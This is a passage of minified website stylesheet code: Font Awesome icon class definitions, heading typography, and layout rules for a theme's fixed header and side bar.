0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6{color:#151515;font-family:inherit}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:400}h1,.h1{font-size:34px;line-height:1.1;margin-bottom:10px;font-weight:600}@media only screen and (min-width: 64.063em){h1,.h1{font-size:42px}}@media only screen and (min-width: 75em){h1,.h1{font-size:70px}}@media only screen and (min-width: 90.063em){h1,.h1{font-size:120px}}h2,.h2{font-size:22px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h2,.h2{font-size:34px}}h3{font-size:20px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h3{font-size:30px}}h4{font-size:18px;line-height:1.3;margin-bottom:20px;font-weight:600}@media only screen and (min-width: 64.063em){h4{font-size:24px}}h5{font-size:18px;line-height:1.3;margin-bottom:20px;font-weight:600}h6{font-size:12px;line-height:1.3;margin-bottom:10px;font-weight:600}hr{border-color:#eee}ul,ol{margin-left:0;list-style-position:inside;font-size:inherit}ul ul,ul ol,ol ul,ol ol{margin-left:15px}ul li,ol li{margin-bottom:0}ul li:last-child,ol li:last-child{margin:0}blockquote{display:block;padding:5% 10%;border:0;text-align:center}blockquote p{font-size:22px;margin:0;font-weight:600;color:#151515;line-height:1.3}@media only screen and (min-width: 64.063em){blockquote p{font-size:34px}}blockquote.alignleft{float:left;text-align:left}@media only screen and (min-width: 40.063em){blockquote.alignleft{width:40%}}cite{margin-top:20px;color:#151515;font-style:normal;font-weight:400}cite:before{display:none}pre{background:#eee;font-family:"Courier 10 Pitch", Courier, monospace;font-size:1em;font-size:0.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}pre.wp-block-verse{white-space:nowrap;overflow:auto}.header{display:flex;align-items:center;height:50px;position:fixed;top:0;left:0;background:#fff;width:100%;z-index:101;padding:0 15px;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}@media only screen and (min-width: 64.063em){.header{padding:20px 15px;min-height:80px}}@media only screen and (min-width: 64.063em){.site_bars_off .header{padding:0 30px}}@media only screen and (min-width: 64.063em){.site_bars_on .header{padding:0 60px}}.transparent_header_on .header{background:transparent}.header>.row{flex:1;position:relative}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.header>.row{flex:none;width:100%}}.header .logolink{display:inline-flex;vertical-align:middle;position:relative}.header .logoimg{display:block;max-height:21px}.header .logoimg.logo_light{position:absolute;top:0;left:0;opacity:0}.header .icon-holder{text-align:right}.header .icon-holder>a{vertical-align:middle}.header.style1>.row>.columns{display:flex;justify-content:space-between;align-items:center}.header.style1 .logolink{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%, -50%, 0);-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.header.style2>.row>.columns{display:flex;justify-content:space-between;align-items:center}.header.style3 .menu-holder{display:flex;justify-content:center}.header.style3 .icon-holder{display:flex;justify-content:flex-end}.header .quick_search{display:none;line-height:30px;text-align:center;margin-left:10px}@media only screen and (min-width: 40.063em){.header .quick_search{display:inline-flex;align-items:center;margin-left:15px}}.rtl .header .quick_search{margin-left:0;margin-right:10px}@media only screen and (min-width: 40.063em){.rtl .header .quick_search{margin-left:0;margin-right:15px}}.header .quick_cart{position:relative;display:inline-flex;align-items:center;margin-left:10px;top:-1px}@media only screen and (min-width: 40.063em){.header .quick_cart{margin-left:15px}}.rtl .header .quick_cart{margin-left:0;margin-right:10px}@media only screen and (min-width: 40.063em){.rtl .header .quick_cart{margin-left:0;margin-right:15px}}.header .quick_cart svg{overflow:visible;position:relative;top:-1px}.header .quick_cart .float_count{display:block;width:100%;height:20px;position:absolute;bottom:2px;left:0;line-height:24px;font-size:10px;font-weight:600;text-align:center}.header .quick_cart:hover,.header .quick_cart:focus{color:#151515}@media only screen and (max-width: 75em){.header .quick_cart:after{display:none}}.white-header .logoimg,.transparent_header_on.light-header .header .logoimg{opacity:0}.white-header .logoimg.logo_light,.transparent_header_on.light-header .header .logoimg.logo_light{opacity:1}.white-header svg,.transparent_header_on.light-header .header svg{fill:#fff}.white-header svg rect,.transparent_header_on.light-header .header svg rect{stroke:#fff}.white-header svg circle,.transparent_header_on.light-header .header svg circle{stroke:#fff}.white-header .mobile-toggle span,.transparent_header_on.light-header .header .mobile-toggle span{background:#fff}.white-header .quick_cart .float_count,.transparent_header_on.light-header .header .quick_cart .float_count{color:#fff}.white-header #full-menu .sf-menu>li>a:not(:hover),.transparent_header_on.light-header .header #full-menu .sf-menu>li>a:not(:hover){color:#fff}.bar-side{display:none;background:#fff;width:60px;padding:0 24px;position:fixed;top:0;bottom:0;z-index:40;white-space:nowrap;text-align:center;font-size:11px;text-transform:uppercase;color:#909090;font-weight:400}@media only screen and (min-width: 64.063em){.bar-side{display:block}}.bar-side .abs{display:inline-block;position:absolute;top:50%;left:24px;width:300px;height:12px;line-height:12px;margin-top:150px;text-align:center;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-moz-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.bar-side .abs.right-side{left:auto;right:34px;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.bar-side.left-side .thb-quick-portfolio{right:auto;left:100%}.bar-side.left-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio{flex-direction:row-reverse;-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.bar-side.left-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure{transform-origin:left center;-moz-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.bar-side .thb-quick-portfolio{position:absolute;top:80px;right:100%;bottom:0;display:flex;text-align:left;visibility:hidden;width:300px}@media only screen and (min-width: 64.063em){.bar-side .thb-quick-portfolio{width:400px}}.bar-side .thb-quick-portfolio .thb-quick-inner{flex:1;display:flex;flex-direction:column;justify-content:center;overflow:hidden}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio{display:flex;flex:1;justify-content:flex-start;-moz-transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%)}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio.light-title:hover h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio.light-title:hover 